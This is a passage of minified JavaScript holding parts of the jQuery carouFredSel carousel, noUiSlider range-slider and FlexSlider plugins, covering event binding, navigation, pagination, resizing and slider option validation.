$cfs.triggerHandler(cf_e("slideToPage",conf),[d+1,b,"next",c])}),$cfs.bind(cf_e("slideToPage",conf),function(a,b,c,d,e){a.stopPropagation(),is_number(b)||(b=$cfs.triggerHandler(cf_e("currentPage",conf)));var f=opts.pagination.items||opts.items.visible,g=Math.ceil(itms.total/f)-1;return 0>b&&(b=g),b>g&&(b=0),$cfs.triggerHandler(cf_e("slideTo",conf),[b*f,0,!0,c,d,e])}),$cfs.bind(cf_e("jumpToStart",conf),function(a,b){if(a.stopPropagation(),b=b?gn_getItemIndex(b,0,!0,itms,$cfs):0,b+=itms.first,0!=b){if(itms.total>0)for(;b>itms.total;)b-=itms.total;$cfs.prepend($cfs.children().slice(b,itms.total))}return!0}),$cfs.bind(cf_e("synchronise",conf),function(a,b){if(a.stopPropagation(),b)b=cf_getSynchArr(b);else{if(!opts.synchronise)return debug(conf,"No carousel to synchronise.");b=opts.synchronise}for(var c=$cfs.triggerHandler(cf_e("currentPosition",conf)),d=!0,e=0,f=b.length;f>e;e++)b[e][0].triggerHandler(cf_e("slideTo",conf),[c,b[e][3],!0])||(d=!1);return d}),$cfs.bind(cf_e("queue",conf),function(a,b,c){return a.stopPropagation(),is_function(b)?b.call($tt0,queu):is_array(b)?queu=b:is_undefined(b)||queu.push([b,c]),queu}),$cfs.bind(cf_e("insertItem",conf),function(a,b,c,d,e){a.stopPropagation();var f=[b,c,d,e],g=["string/object","string/number/object","boolean","number"],h=cf_sortParams(f,g);if(b=h[0],c=h[1],d=h[2],e=h[3],is_object(b)&&!is_jquery(b)?b=$(b):is_string(b)&&(b=$(b)),!is_jquery(b)||0==b.length)return debug(conf,"Not a valid object.");is_undefined(c)&&(c="end"),sz_storeMargin(b,opts),sz_storeOrigCss(b);var i=c,j="before";"end"==c?d?(0==itms.first?(c=itms.total-1,j="after"):(c=itms.first,itms.first+=b.length),0>c&&(c=0)):(c=itms.total-1,j="after"):c=gn_getItemIndex(c,e,d,itms,$cfs);var k=$cfs.children().eq(c);return k.length?k[j](b):(debug(conf,"Correct insert-position not found! Appending item to the end."),$cfs.append(b)),"end"==i||d||c<itms.first&&(itms.first+=b.length),itms.total=$cfs.children().length,itms.first>=itms.total&&(itms.first-=itms.total),$cfs.trigger(cf_e("updateSizes",conf)),$cfs.trigger(cf_e("linkAnchors",conf)),!0}),$cfs.bind(cf_e("removeItem",conf),function(a,b,c,d){a.stopPropagation();var e=[b,c,d],f=["string/number/object","boolean","number"],g=cf_sortParams(e,f);b=g[0],c=g[1],d=g[2];if(b instanceof $&&b.length>1)return h=$(),b.each(function(){var a=$cfs.trigger(cf_e("removeItem",conf),[$(this),c,d]);a&&(h=h.add(a))}),h;if(is_undefined(b)||"end"==b)h=$cfs.children().last();else{b=gn_getItemIndex(b,d,c,itms,$cfs);var h=$cfs.children().eq(b);h.length&&b<itms.first&&(itms.first-=h.length)}return h&&h.length&&(h.detach(),itms.total=$cfs.children().length,$cfs.trigger(cf_e("updateSizes",conf))),h}),$cfs.bind(cf_e("onBefore",conf)+" "+cf_e("onAfter",conf),function(a,b){a.stopPropagation();var c=a.type.slice(conf.events.prefix.length);return is_array(b)&&(clbk[c]=b),is_function(b)&&clbk[c].push(b),clbk[c]}),$cfs.bind(cf_e("currentPosition",conf),function(a,b){if(a.stopPropagation(),0==itms.first)var c=0;else var c=itms.total-itms.first;return is_function(b)&&b.call($tt0,c),c}),$cfs.bind(cf_e("currentPage",conf),function(a,b){a.stopPropagation();var c,d=opts.pagination.items||opts.items.visible,e=Math.ceil(itms.total/d-1);return c=0==itms.first?0:itms.first<itms.total%d?0:itms.first!=d||opts.circular?Math.round((itms.total-itms.first)/d):e,0>c&&(c=0),c>e&&(c=e),is_function(b)&&b.call($tt0,c),c}),$cfs.bind(cf_e("currentVisible",conf),function(a,b){a.stopPropagation();var c=gi_getCurrentItems($cfs.children(),opts);return is_function(b)&&b.call($tt0,c),c}),$cfs.bind(cf_e("slice",conf),function(a,b,c,d){if(a.stopPropagation(),0==itms.total)return!1;var e=[b,c,d],f=["number","number","function"],g=cf_sortParams(e,f);if(b=is_number(g[0])?g[0]:0,c=is_number(g[1])?g[1]:itms.total,d=g[2],b+=itms.first,c+=itms.first,items.total>0){for(;b>itms.total;)b-=itms.total;for(;c>itms.total;)c-=itms.total;for(;0>b;)b+=itms.total;for(;0>c;)c+=itms.total}var h,i=$cfs.children();return h=c>b?i.slice(b,c):$(i.slice(b,itms.total).get().concat(i.slice(0,c).get())),is_function(d)&&d.call($tt0,h),h}),$cfs.bind(cf_e("isPaused",conf)+" "+cf_e("isStopped",conf)+" "+cf_e("isScrolling",conf),function(a,b){a.stopPropagation();var c=a.type.slice(conf.events.prefix.length),d=crsl[c];return is_function(b)&&b.call($tt0,d),d}),$cfs.bind(cf_e("configuration",conf),function(e,a,b,c){e.stopPropagation();var reInit=!1;if(is_function(a))a.call($tt0,opts);else if(is_object(a))opts_orig=$.extend(!0,{},opts_orig,a),b!==!1?reInit=!0:opts=$.extend(!0,{},opts,a);else if(!is_undefined(a))if(is_function(b)){var val=eval("opts."+a);is_undefined(val)&&(val=""),b.call($tt0,val)}else{if(is_undefined(b))return eval("opts."+a);"boolean"!=typeof c&&(c=!0),eval("opts_orig."+a+" = b"),c!==!1?reInit=!0:eval("opts."+a+" = b")}if(reInit){sz_resetMargin($cfs.children(),opts),FN._init(opts_orig),FN._bind_buttons();var sz=sz_setSizes($cfs,opts);$cfs.trigger(cf_e("updatePageStatus",conf),[!0,sz])}return opts}),$cfs.bind(cf_e("linkAnchors",conf),function(a,b,c){return a.stopPropagation(),is_undefined(b)?b=$("body"):is_string(b)&&(b=$(b)),is_jquery(b)&&0!=b.length?(is_string(c)||(c="a.caroufredsel"),b.find(c).each(function(){var a=this.hash||"";a.length>0&&-1!=$cfs.children().index($(a))&&$(this).unbind("click").click(function(b){b.preventDefault(),$cfs.trigger(cf_e("slideTo",conf),a)})}),!0):debug(conf,"Not a valid object.")}),$cfs.bind(cf_e("updatePageStatus",conf),function(a,b){if(a.stopPropagation(),opts.pagination.container){var c=opts.pagination.items||opts.items.visible,d=Math.ceil(itms.total/c);b&&(opts.pagination.anchorBuilder&&(opts.pagination.container.children().remove(),opts.pagination.container.each(function(){for(var a=0;d>a;a++){var b=$cfs.children().eq(gn_getItemIndex(a*c,0,!0,itms,$cfs));$(this).append(opts.pagination.anchorBuilder.call(b[0],a+1))}})),opts.pagination.container.each(function(){$(this).children().unbind(opts.pagination.event).each(function(a){$(this).bind(opts.pagination.event,function(b){b.preventDefault(),$cfs.trigger(cf_e("slideTo",conf),[a*c,-opts.pagination.deviation,!0,opts.pagination])})})}));var e=$cfs.triggerHandler(cf_e("currentPage",conf))+opts.pagination.deviation;return e>=d&&(e=0),0>e&&(e=d-1),opts.pagination.container.each(function(){$(this).children().removeClass(cf_c("selected",conf)).eq(e).addClass(cf_c("selected",conf))}),!0}}),$cfs.bind(cf_e("updateSizes",conf),function(){var a=opts.items.visible,b=$cfs.children(),c=ms_getParentSize($wrp,opts,"width");if(itms.total=b.length,crsl.primarySizePercentage?(opts.maxDimension=c,opts[opts.d.width]=ms_getPercentage(c,crsl.primarySizePercentage)):opts.maxDimension=ms_getMaxDimension(opts,c),opts.responsive?(opts.items.width=opts.items.sizesConf.width,opts.items.height=opts.items.sizesConf.height,opts=in_getResponsiveValues(opts,b,c),a=opts.items.visible,sz_setResponsiveSizes(opts,b)):opts.items.visibleConf.variable?a=gn_getVisibleItemsNext(b,opts,0):"*"!=opts.items.filter&&(a=gn_getVisibleItemsNextFilter(b,opts,0)),!opts.circular&&0!=itms.first&&a>itms.first){if(opts.items.visibleConf.variable)var d=gn_getVisibleItemsPrev(b,opts,itms.first)-itms.first;else if("*"!=opts.items.filter)var d=gn_getVisibleItemsPrevFilter(b,opts,itms.first)-itms.first;else var d=opts.items.visible-itms.first;debug(conf,"Preventing non-circular: sliding "+d+" items backward."),$cfs.trigger(cf_e("prev",conf),d)}opts.items.visible=cf_getItemsAdjust(a,opts,opts.items.visibleConf.adjust,$tt0),opts.items.visibleConf.old=opts.items.visible,opts=in_getAlignPadding(opts,b);var e=sz_setSizes($cfs,opts);return $cfs.trigger(cf_e("updatePageStatus",conf),[!0,e]),nv_showNavi(opts,itms.total,conf),nv_enableNavi(opts,itms.first,conf),e}),$cfs.bind(cf_e("destroy",conf),function(a,b){return a.stopPropagation(),tmrs=sc_clearTimers(tmrs),$cfs.data("_cfs_isCarousel",!1),$cfs.trigger(cf_e("finish",conf)),b&&$cfs.trigger(cf_e("jumpToStart",conf)),sz_restoreOrigCss($cfs.children()),sz_restoreOrigCss($cfs),FN._unbind_events(),FN._unbind_buttons(),"parent"==conf.wrapper?sz_restoreOrigCss($wrp):$wrp.replaceWith($cfs),!0}),$cfs.bind(cf_e("debug",conf),function(){return debug(conf,"Carousel width: "+opts.width),debug(conf,"Carousel height: "+opts.height),debug(conf,"Item widths: "+opts.items.width),debug(conf,"Item heights: "+opts.items.height),debug(conf,"Number of items visible: "+opts.items.visible),opts.auto.play&&debug(conf,"Number of items scrolled automatically: "+opts.auto.items),opts.prev.button&&debug(conf,"Number of items scrolled backward: "+opts.prev.items),opts.next.button&&debug(conf,"Number of items scrolled forward: "+opts.next.items),conf.debug}),$cfs.bind("_cfs_triggerEvent",function(a,b,c){return a.stopPropagation(),$cfs.triggerHandler(cf_e(b,conf),c)})},FN._unbind_events=function(){$cfs.unbind(cf_e("",conf)),$cfs.unbind(cf_e("",conf,!1)),$cfs.unbind("_cfs_triggerEvent")},FN._bind_buttons=function(){if(FN._unbind_buttons(),nv_showNavi(opts,itms.total,conf),nv_enableNavi(opts,itms.first,conf),opts.auto.pauseOnHover){var a=bt_pauseOnHoverConfig(opts.auto.pauseOnHover);$wrp.bind(cf_e("mouseenter",conf,!1),function(){$cfs.trigger(cf_e("pause",conf),a)}).bind(cf_e("mouseleave",conf,!1),function(){$cfs.trigger(cf_e("resume",conf))})}if(opts.auto.button&&opts.auto.button.bind(cf_e(opts.auto.event,conf,!1),function(a){a.preventDefault();var b=!1,c=null;crsl.isPaused?b="play":opts.auto.pauseOnEvent&&(b="pause",c=bt_pauseOnHoverConfig(opts.auto.pauseOnEvent)),b&&$cfs.trigger(cf_e(b,conf),c)}),opts.prev.button&&(opts.prev.button.bind(cf_e(opts.prev.event,conf,!1),function(a){a.preventDefault(),$cfs.trigger(cf_e("prev",conf))}),opts.prev.pauseOnHover)){var a=bt_pauseOnHoverConfig(opts.prev.pauseOnHover);opts.prev.button.bind(cf_e("mouseenter",conf,!1),function(){$cfs.trigger(cf_e("pause",conf),a)}).bind(cf_e("mouseleave",conf,!1),function(){$cfs.trigger(cf_e("resume",conf))})}if(opts.next.button&&(opts.next.button.bind(cf_e(opts.next.event,conf,!1),function(a){a.preventDefault(),$cfs.trigger(cf_e("next",conf))}),opts.next.pauseOnHover)){var a=bt_pauseOnHoverConfig(opts.next.pauseOnHover);opts.next.button.bind(cf_e("mouseenter",conf,!1),function(){$cfs.trigger(cf_e("pause",conf),a)}).bind(cf_e("mouseleave",conf,!1),function(){$cfs.trigger(cf_e("resume",conf))})}if(opts.pagination.container&&opts.pagination.pauseOnHover){var a=bt_pauseOnHoverConfig(opts.pagination.pauseOnHover);opts.pagination.container.bind(cf_e("mouseenter",conf,!1),function(){$cfs.trigger(cf_e("pause",conf),a)}).bind(cf_e("mouseleave",conf,!1),function(){$cfs.trigger(cf_e("resume",conf))})}if((opts.prev.key||opts.next.key)&&$(document).bind(cf_e("keyup",conf,!1,!0,!0),function(a){var b=a.keyCode;b==opts.next.key&&(a.preventDefault(),$cfs.trigger(cf_e("next",conf))),b==opts.prev.key&&(a.preventDefault(),$cfs.trigger(cf_e("prev",conf)))}),opts.pagination.keys&&$(document).bind(cf_e("keyup",conf,!1,!0,!0),function(a){var b=a.keyCode;b>=49&&58>b&&(b=(b-49)*opts.items.visible,b<=itms.total&&(a.preventDefault(),$cfs.trigger(cf_e("slideTo",conf),[b,0,!0,opts.pagination])))}),$.fn.swipe){var b="ontouchstart"in window;if(b&&opts.swipe.onTouch||!b&&opts.swipe.onMouse){var c=$.extend(!0,{},opts.prev,opts.swipe),d=$.extend(!0,{},opts.next,opts.swipe),e=function(){$cfs.trigger(cf_e("prev",conf),[c])},f=function(){$cfs.trigger(cf_e("next",conf),[d])};switch(opts.direction){case"up":case"down":opts.swipe.options.swipeUp=f,opts.swipe.options.swipeDown=e;break;default:opts.swipe.options.swipeLeft=f,opts.swipe.options.swipeRight=e}crsl.swipe&&$cfs.swipe("destroy"),$wrp.swipe(opts.swipe.options),$wrp.css("cursor","move"),crsl.swipe=!0}}if($.fn.mousewheel&&opts.mousewheel){var g=$.extend(!0,{},opts.prev,opts.mousewheel),h=$.extend(!0,{},opts.next,opts.mousewheel);crsl.mousewheel&&$wrp.unbind(cf_e("mousewheel",conf,!1)),$wrp.bind(cf_e("mousewheel",conf,!1),function(a,b){a.preventDefault(),b>0?$cfs.trigger(cf_e("prev",conf),[g]):$cfs.trigger(cf_e("next",conf),[h])}),crsl.mousewheel=!0}if(opts.auto.play&&$cfs.trigger(cf_e("play",conf),opts.auto.delay),crsl.upDateOnWindowResize){var i=function(){$cfs.trigger(cf_e("finish",conf)),opts.auto.pauseOnResize&&!crsl.isPaused&&$cfs.trigger(cf_e("play",conf)),sz_resetMargin($cfs.children(),opts),$cfs.trigger(cf_e("updateSizes",conf))},j=$(window),k=null;if($.debounce&&"debounce"==conf.onWindowResize)k=$.debounce(200,i);else if($.throttle&&"throttle"==conf.onWindowResize)k=$.throttle(300,i);else{var l=0,m=0;k=function(){var a=j.width(),b=j.height();(a!=l||b!=m)&&(i(),l=a,m=b)}}j.bind(cf_e("resize",conf,!1,!0,!0),k)}},FN._unbind_buttons=function(){var a=(cf_e("",conf),cf_e("",conf,!1));ns3=cf_e("",conf,!1,!0,!0),$(document).unbind(ns3),$(window).unbind(ns3),$wrp.unbind(a),opts.auto.button&&opts.auto.button.unbind(a),opts.prev.button&&opts.prev.button.unbind(a),opts.next.button&&opts.next.button.unbind(a),opts.pagination.container&&(opts.pagination.container.unbind(a),opts.pagination.anchorBuilder&&opts.pagination.container.children().remove()),crsl.swipe&&($cfs.swipe("destroy"),$wrp.css("cursor","default"),crsl.swipe=!1),crsl.mousewheel&&(crsl.mousewheel=!1),nv_showNavi(opts,"hide",conf),nv_enableNavi(opts,"removeClass",conf)},is_boolean(configs)&&(configs={debug:configs});var crsl={direction:"next",isPaused:!0,isScrolling:!1,isStopped:!1,mousewheel:!1,swipe:!1},itms={total:$cfs.children().length,first:0},tmrs={auto:null,progress:null,startTime:getTime(),timePassed:0},scrl={isStopped:!1,duration:0,startTime:0,easing:"",anims:[]},clbk={onBefore:[],onAfter:[]},queu=[],conf=$.extend(!0,{},$.fn.carouFredSel.configs,configs),opts={},opts_orig=$.extend(!0,{},options),$wrp="parent"==conf.wrapper?$cfs.parent():$cfs.wrap("<"+conf.wrapper.element+' class="'+conf.wrapper.classname+'" />').parent();if(conf.selector=$cfs.selector,conf.serialNumber=$.fn.carouFredSel.serialNumber++,conf.transition=conf.transition&&$.fn.transition?"transition":"animate",FN._init(opts_orig,!0,starting_position),FN._build(),FN._bind_events(),FN._bind_buttons(),is_array(opts.items.start))var start_arr=opts.items.start;else{var start_arr=[];0!=opts.items.start&&start_arr.push(opts.items.start)}if(opts.cookie&&start_arr.unshift(parseInt(cf_getCookie(opts.cookie),10)),start_arr.length>0)for(var a=0,l=start_arr.length;l>a;a++){var s=start_arr[a];if(0!=s){if(s===!0){if(s=window.location.hash,s.length<1)continue}else"random"===s&&(s=Math.floor(Math.random()*itms.total));if($cfs.triggerHandler(cf_e("slideTo",conf),[s,0,!0,{fx:"none"}]))break}}var siz=sz_setSizes($cfs,opts),itm=gi_getCurrentItems($cfs.children(),opts);return opts.onCreate&&opts.onCreate.call($tt0,{width:siz.width,height:siz.height,items:itm}),$cfs.trigger(cf_e("updatePageStatus",conf),[!0,siz]),$cfs.trigger(cf_e("linkAnchors",conf)),conf.debug&&$cfs.trigger(cf_e("debug",conf)),$cfs},$.fn.carouFredSel.serialNumber=1,$.fn.carouFredSel.defaults={synchronise:!1,infinite:!0,circular:!0,responsive:!1,direction:"left",items:{start:0},scroll:{easing:"swing",duration:500,pauseOnHover:!1,event:"click",queue:!1}},$.fn.carouFredSel.configs={debug:!1,transition:!1,onWindowResize:"throttle",events:{prefix:"",namespace:"cfs"},wrapper:{element:"div",classname:"caroufredsel_wrapper"},classnames:{}},$.fn.carouFredSel.pageAnchorBuilder=function(a){return'<a href="#"><span>'+a+"</span></a>"},$.fn.carouFredSel.progressbarUpdater=function(a){$(this).css("width",a+"%")},$.fn.carouFredSel.cookie={get:function(a){a+="=";for(var b=document.cookie.split(";"),c=0,d=b.length;d>c;c++){for(var e=b[c];" "==e.charAt(0);)e=e.slice(1);if(0==e.indexOf(a))return e.slice(a.length)}return 0},set:function(a,b,c){var d="";if(c){var e=new Date;e.setTime(e.getTime()+24*c*60*60*1e3),d="; expires="+e.toGMTString()}document.cookie=a+"="+b+d+"; path=/"},remove:function(a){$.fn.carouFredSel.cookie.set(a,"",-1)}},$.extend($.easing,{quadratic:function(a){var b=a*a;return a*(-b*a+4*b-6*a+4)},cubic:function(a){return a*(4*a*a-9*a+6)},elastic:function(a){var b=a*a;return a*(33*b*b-106*b*a+126*b-67*a+15)}}))}(jQuery),function(a,b){if(a.zepto&&!a.fn.removeData)throw new ReferenceError("Zepto is loaded without the data module.");a.fn.noUiSlider=function(c){function d(b,c,d){a.isArray(b)||(b=[b]),a.each(b,function(a,b){"function"==typeof b&&b.call(c,d)})}function e(b){return b instanceof a||a.zepto&&a.zepto.isZ(b)}function f(c){c.preventDefault();var d,e,f=0===c.type.indexOf("touch"),g=0===c.type.indexOf("mouse"),h=0===c.type.indexOf("pointer"),i=c;return 0===c.type.indexOf("MSPointer")&&(h=!0),c.originalEvent&&(c=c.originalEvent),f&&(d=c.changedTouches[0].pageX,e=c.changedTouches[0].pageY),(g||h)&&(h||window.pageXOffset!==b||(window.pageXOffset=document.documentElement.scrollLeft,window.pageYOffset=document.documentElement.scrollTop),d=c.clientX+window.pageXOffset,e=c.clientY+window.pageYOffset),a.extend(i,{x:d,y:e})}function g(b,c,d,e,g){return b=b.replace(/\s/g,u+" ")+u,g?(g>1&&(e=a.extend(c,e)),c.on(b,a.proxy(d,e))):(e.handler=d,c.on(b,a.proxy(function(a){return this.target.is('[class*="noUi-state-"], [disabled]')?!1:void this.handler(f(a))},e)))}function h(a){return!isNaN(parseFloat(a))&&isFinite(a)}function i(a){return parseFloat(this.style[a])}function j(b,c){function d(a){return e(a)||"string"==typeof a||!1===a}var f={handles:{r:!0,t:function(a){return a=parseInt(a,10),1===a||2===a}},range:{r:!0,t:function(a,b,c){return 2!==a.length?!1:(a=[parseFloat(a[0]),parseFloat(a[1])],!h(a[0])||!h(a[1])||"range"===c&&a[0]===a[1]||a[1]<a[0]?!1:(b[c]=a,!0))}},start:{r:!0,t:function(b,c,d){return 1===c.handles?(a.isArray(b)&&(b=b[0]),b=parseFloat(b),c.start=[b],h(b)):this.parent.range.t(b,c,d)}},connect:{t:function(a,b){return!0===a||!1===a||"lower"===a&&1===b.handles||"upper"===a&&1===b.handles}},orientation:{t:function(a){return"horizontal"===a||"vertical"===a}},margin:{r:!0,t:function(a,b,c){return a=parseFloat(a),b[c]=a,h(a)}},serialization:{r:!0,t:function(b,c){if(b.resolution)switch(b.resolution){case 1:case.1:case.01:case.001:case 1e-4:case 1e-5:break;default:return!1}else c.serialization.resolution=.01;return b.mark?"."===b.mark||","===b.mark:(c.serialization.mark=".",b.to?1===c.handles?(a.isArray(b.to)||(b.to=[b.to]),c.serialization.to=b.to,d(b.to[0])):2===b.to.length&&d(b.to[0])&&d(b.to[1]):!1)}},slide:{t:function(a){return"function"==typeof a}},set:{t:function(a,b){return this.parent.slide.t(a,b)}},step:{t:function(a,b,c){return this.parent.margin.t(a,b,c)}},init:function(){var b=this;return a.each(b,function(a,c){c.parent=b}),delete this.init,this}}.init();a.each(f,function(a,d){if(d.r&&!b[a]&&0!==b[a]||(b[a]||0===b[a])&&!d.t(b[a],b,a))throw console&&console.log&&console.group&&(console.group("Invalid noUiSlider initialisation:"),console.log("Option:	",a),console.log("Value:	",b[a]),console.log("Slider:	",c[0]),console.groupEnd()),new RangeError("noUiSlider")})}function k(a,b){return a=a.toFixed(b.data("decimals")),a.replace(".",b.data("mark"))}function l(a,b,c){var d=a.data("nui").options,e=a.data("nui").base.data("handles"),f=a.data("nui").style;if(!h(b)||b===a[0].gPct(f))return!1;if(b=0>b?0:b>100?100:b,d.step&&!c){var g=C.from(d.range,d.step);b=Math.round(b/g)*g}return b===a[0].gPct(f)||a.siblings("."+y[1]).length&&!c&&e&&(a.data("nui").number?(c=e[0][0].gPct(f)+d.margin,b=c>b?c:b):(c=e[1][0].gPct(f)-d.margin,b=b>c?c:b),b===a[0].gPct(f))?!1:(0===a.data("nui").number&&b>95?a.addClass(y[13]):a.removeClass(y[13]),a.css(f,b+"%"),a.data("store").val(k(C.is(d.range,b),a.data("nui").target)),!0)}function m(c,d){var f=c.data("nui").number,h={target:c.data("nui").target,options:c.data("nui").options,handle:c,i:f};return e(d.to[f])?(g("change blur",d.to[f],D[0],h,2),g("change",d.to[f],h.options.set,h.target,1),d.to[f]):"string"==typeof d.to[f]?a('<input type="hidden" name="'+d.to[f]+'">').appendTo(c).addClass(y[3]).change(D[1]):!1===d.to[f]?{val:function(a){return a===b?this.handleElement.data("nui-val"):void this.handleElement.data("nui-val",a)},hasClass:function(){return!1},handleElement:c}:void 0}function n(a){var b=this.base,c=b.data("style"),e=a.x-this.startEvent.x,f="left"===c?b.width():b.height();"top"===c&&(e=a.y-this.startEvent.y),e=this.position+100*e/f,l(this.handle,e),d(b.data("options").slide,b.data("target"))}function o(){var b=this.base,c=this.handle;c.children().removeClass(y[4]),v.off(w.move),v.off(w.end),a("body").off(u),b.data("target").change(),d(c.data("nui").options.set,b.data("target"))}function p(b){var c=this.handle,d=c[0].gPct(c.data("nui").style);c.children().addClass(y[4]),g(w.move,v,n,{startEvent:b,position:d,base:this.base,target:this.target,handle:c}),g(w.end,v,o,{base:this.base,target:this.target,handle:c}),a("body").on("selectstart"+u,function(){return!1})}function q(a){a.stopPropagation(),o.call(this)}function r(a){if(!this.base.find("."+y[4]).length){var b,c,e=this.base;c=this.handles;var f=e.data("style");a=a["left"===f?"x":"y"];var g="left"===f?e.width():e.height(),h=[],i={left:e.offset().left,top:e.offset().top};for(b=0;b<c.length;b++)h.push({left:c[b].offset().left,top:c[b].offset().top});b=1===c.length?0:(h[0][f]+h[1][f])/2,c=1===c.length||b>a?c[0]:c[1],e.addClass(y[5]),setTimeout(function(){e.removeClass(y[5])},300),l(c,100*(a-i[f])/g),d([c.data("nui").options.slide,c.data("nui").options.set],e.data("target")),e.data("target").change()}}function s(){var b=[];return a.each(a(this).data("handles"),function(a,c){b.push(c.data("store").val())}),1===b.length?b[0]:b}function t(c,e){return c===b?s.call(this):(e=!0===e?{trigger:!0}:e||{},a.isArray(c)||(c=[c]),this.each(function(f,g){g=a(g),a.each(a(this).data("handles"),function(f,h){if(null!==c[f]&&c[f]!==b){var i,j;j=h.data("nui").options.range,i=c[f],e.trusted=!0,(!1===e.trusted||1===c.length)&&(e.trusted=!1),2===c.length&&0<=a.inArray(null,c)&&(e.trusted=!1),"string"===a.type(i)&&(i=i.replace(",",".")),i=C.to(j,parseFloat(i)),i=l(h,i,e.trusted),e.trigger&&d(h.data("nui").options.set,g),i||(i=h.data("store").val(),j=C.is(j,h[0].gPct(h.data("nui").style)),i!==j&&h.data("store").val(k(j,g)))}})}))}var u=".nui",v=a(document),w={start:"mousedown touchstart",move:"mousemove touchmove",end:"mouseup touchend"},x=a.fn.val,y="noUi-base noUi-origin noUi-handle noUi-input noUi-active noUi-state-tap noUi-target -lower -upper noUi-connect noUi-vertical noUi-horizontal noUi-background noUi-z-index".split(" "),z=[y[0]],A=[y[1]],B=[y[2]],C={to:function(a,b){return b=0>a[0]?b+Math.abs(a[0]):b-a[0],100*b/this.len(a)},from:function(a,b){return 100*b/this.len(a)},is:function(a,b){return b*this.len(a)/100+a[0]},len:function(a){return a[0]>a[1]?a[0]-a[1]:a[1]-a[0]}},D=[function(){this.target.val([this.i?null:this.val(),this.i?this.val():null],{trusted:!1})},function(a){a.stopPropagation()}];return window.navigator.pointerEnabled?w={start:"pointerdown",move:"pointermove",end:"pointerup"}:window.navigator.msPointerEnabled&&(w={start:"MSPointerDown",move:"MSPointerMove",end:"MSPointerUp"}),a.fn.val=function(){return this.hasClass(y[6])?t.apply(this,arguments):x.apply(this,arguments)},function(b){return this.each(function(c,d){d=a(d),d.addClass(y[6]);var e,f,h,k,n=a("<div/>").appendTo(d),o=[],s=[A.concat([y[1]+y[7]]),A.concat([y[1]+y[8]])],t=[B.concat([y[2]+y[7]]),B.concat([y[2]+y[8]])];for(b=a.extend({handles:2,margin:0,orientation:"horizontal"},b)||{},b.serialization||(b.serialization={to:[!1,!1],resolution:.01,mark:"."}),j(b,d),b.S=b.serialization,b.connect?"lower"===b.connect?(z.push(y[9],y[9]+y[7]),s[0].push(y[12])):(z.push(y[9]+y[8],y[12]),s[0].push(y[9])):z.push(y[12]),f="vertical"===b.orientation?"top":"left",h=b.S.resolution.toString().split("."),h="1"===h[0]?0:h[1].length,z.push("vertical"===b.orientation?y[10]:y[11]),n.addClass(z.join(" ")).data("target",d),d.data({base:n,mark:b.S.mark,decimals:h}),e=0;e<b.handles;e++)k=a("<div><div/></div>").appendTo(n),k.addClass(s[e].join(" ")),k.children().addClass(t[e].join(" ")),g(w.start,k.children(),p,{base:n,target:d,handle:k}),g(w.end,k.children(),q,{base:n,target:d,handle:k}),k.data("nui",{target:d,decimals:h,options:b,base:n,style:f,number:e}).data("store",m(k,b.S)),k[0].gPct=i,o.push(k),l(k,C.to(b.range,b.start[e]));n.data({options:b,handles:o,style:f}),d.data({handles:o}),g(w.end,n,r,{base:n,target:d,handles:o})})}.call(this,c)}}($),function(a){a.flexslider=function(b,c){var d=a(b);d.vars=a.extend({},a.flexslider.defaults,c);var e,f=d.vars.namespace,g=window.navigator&&window.navigator.msPointerEnabled&&window.MSGesture,h=("ontouchstart"in window||g||window.DocumentTouch&&document instanceof DocumentTouch)&&d.vars.touch,i="click touchend MSPointerUp",j="",k="vertical"===d.vars.direction,l=d.vars.reverse,m=d.vars.itemWidth>0,n="fade"===d.vars.animation,o=""!==d.vars.asNavFor,p={},q=!0;a.data(b,"flexslider",d),p={init:function(){d.animating=!1,d.currentSlide=parseInt(d.vars.startAt?d.vars.startAt:0),isNaN(d.currentSlide)&&(d.currentSlide=0),d.animatingTo=d.currentSlide,d.atEnd=0===d.currentSlide||d.currentSlide===d.last,d.containerSelector=d.vars.selector.substr(0,d.vars.selector.search(" ")),d.slides=a(d.vars.selector,d),d.container=a(d.containerSelector,d),d.count=d.slides.length,d.syncExists=a(d.vars.sync).length>0,"slide"===d.vars.animation&&(d.vars.animation="swing"),d.prop=k?"top":"marginLeft",d.args={},d.manualPause=!1,d.stopped=!1,d.started=!1,d.startTimeout=null,d.transitions=!d.vars.video&&!n&&d.vars.useCSS&&function(){var a=document.createElement("div"),b=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"];
for(var c in b)if(void 0!==a.style[b[c]])return d.pfx=b[c].replace("Perspective","").toLowerCase(),d.prop="-"+d.pfx+"-transform",!0;return!1}(),""!==d.vars.controlsContainer&&(d.controlsContainer=a(d.vars.controlsContainer).length>0&&a(d.vars.controlsContainer)),""!==d.vars.manualControls&&(d.manualControls=a(d.vars.manualControls).length>0&&a(d.vars.manualControls)),d.vars.randomize&&(d.slides.sort(function(){return Math.round(Math.random())-.5}),d.container.empty().append(d.slides)),d.doMath(),d.setup("init"),d.vars.controlNav&&p.controlNav.setup(),d.vars.directionNav&&p.directionNav.setup(),d.vars.keyboard&&(1===a(d.containerSelector).length||d.vars.multipleKeyboard)&&a(document).bind("keyup",function(a){var b=a.keyCode;if(!d.animating&&(39===b||37===b)){var c=39===b?d.getTarget("next"):37===b?d.getTarget("prev"):!1;d.flexAnimate(c,d.vars.pauseOnAction)}}),d.vars.mousewheel&&d.bind("mousewheel",function(a,b){a.preventDefault();var c=d.getTarget(0>b?"next":"prev");d.flexAnimate(c,d.vars.pauseOnAction)}),d.vars.pausePlay&&p.pausePlay.setup(),d.vars.slideshow&&d.vars.pauseInvisible&&p.pauseInvisible.init(),d.vars.slideshow&&(d.vars.pauseOnHover&&d.hover(function(){d.manualPlay||d.manualPause||d.pause()},function(){d.manualPause||d.manualPlay||d.stopped||d.play()}),d.vars.pauseInvisible&&p.pauseInvisible.isHidden()||(d.vars.initDelay>0?d.startTimeout=setTimeout(d.play,d.vars.initDelay):d.play())),o&&p.asNav.setup(),h&&d.vars.touch&&p.touch(),(!n||n&&d.vars.smoothHeight)&&a(window).bind("resize orientationchange focus",p.resize),d.find("img").attr("draggable","false"),setTimeout(function(){d.vars.start(d)},200)},asNav:{setup:function(){d.asNav=!0,d.animatingTo=Math.floor(d.currentSlide/d.move),d.currentItem=d.currentSlide,d.slides.removeClass(f+"active-slide").eq(d.currentItem).addClass(f+"active-slide"),g?(b._slider=d,d.slides.each(function(){var b=this;b._gesture=new MSGesture,b._gesture.target=b,b.addEventListener("MSPointerDown",function(a){a.preventDefault(),a.currentTarget._gesture&&a.currentTarget._gesture.addPointer(a.pointerId)},!1),b.addEventListener("MSGestureTap",function(b){b.preventDefault();var 